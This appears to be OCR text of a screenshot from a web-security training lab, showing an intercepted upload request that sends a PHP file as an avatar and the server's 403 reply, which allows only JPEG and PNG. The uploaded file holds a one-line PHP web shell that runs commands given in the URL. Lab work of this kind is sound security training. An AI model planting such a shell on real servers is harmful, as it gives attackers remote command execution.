 1 POST /my-account/avatar HTTP/2
2 Host: 0a8400650383ea4a808a763200bf003e.web-security-academy.net
3 Cookie: session=DuNYfvMpEmvgRDnYaKhIsACN7BLSDnPi
4 Content-Length: 454
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a8400650383ea4a808a763200bf003e.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTy4wgVuA7m3OEtdI
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8400650383ea4a808a763200bf003e.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryTy4wgVuA7m3OEtdI
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET['command']); ?>
28 ------WebKitFormBoundaryTy4wgVuA7m3OEtdI
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryTy4wgVuA7m3OEtdI
33 Content-Disposition: form-data; name="csrf"
1 HTTP/2 403 Forbidden
2 Date: Sat, 08 Feb 2025 07:52:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>